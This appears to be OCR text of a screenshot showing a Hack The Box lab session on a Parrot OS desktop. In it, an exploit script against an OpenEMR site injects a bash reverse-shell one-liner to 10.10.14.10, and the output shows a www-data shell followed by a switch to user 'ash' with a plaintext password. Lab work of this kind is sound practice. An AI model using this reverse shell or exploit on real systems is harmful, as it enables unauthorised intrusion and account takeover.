 Applications Places System HTB VPN: sg-vip-2 (10.10.14.10) [ ms]
Sat Oct 10
08:30
Parrot
Home
Useful Repos
Burp
my_credentials.txt
PC
PyCharm
Bloodhound
Postman
htb_vpn_logs.log
my_data
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
[htb-thakhinmya☺htb-emswir3kwv]─[~/my_data]
$python 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c '/bin/bash -i >&
/dev/tcp/10.10.14.10/9001 0>&1'
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
www-data@cache:/var/www/hms.htb/public_html/interface/main$ cd
cd
bash: cd: HOME not set
www-data@cache:/var/www/hms.htb/public_html/interface/main$ cd /home
cd /home
www-data@cache:/home$ su ash
su ash
Password: H@v3_fun
ash@cache:/home$
[0] 0:sudo* 1:bash- "htb-emswir3kwv" 08:30 10-Oct-20
PC
PC